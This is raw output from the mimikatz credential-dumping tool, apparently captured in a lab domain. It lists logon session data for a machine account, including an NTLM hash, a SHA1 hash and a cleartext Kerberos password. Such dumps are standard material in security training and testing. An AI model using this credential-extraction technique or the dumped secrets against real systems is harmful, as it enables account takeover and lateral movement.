 mimikatz 2.1.1 x64 (oe.eo)
Authentication Id : 0 ; 20170 (00000000:00004eca)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 10.03.2018 14:24:29
SID               : S-1-5-96-0-1
        msv :
         [00000003] Primary
         * Username : HACK-CLIENT01$
         * Domain   : DOMAIN
         * NTLM     : d195d106238ca661d79648739dd0963a
         * SHA1     : 7cb782b4a187e43e40b36abdd6275cad8fe9210a
        tspkg :
        wdigest :
         * Username : HACK-CLIENT01$
         * Domain   : DOMAIN
         * Password : (null)
        kerberos :
         * Username : HACK-CLIENT01$
         * Domain   : domain.lan
         * Password : qgS>2@q;t8'z0N<(36];9pRJ`Axe<K&pnxI<i0cYfu6adbq_S7]Q@-"E<-j*&#2;bjNQNus/#TIDPy?l4^$e-*8K_fCN*?]ON\
h8*T!6(L$JxROnHera6SIF
        ssp :
        credman :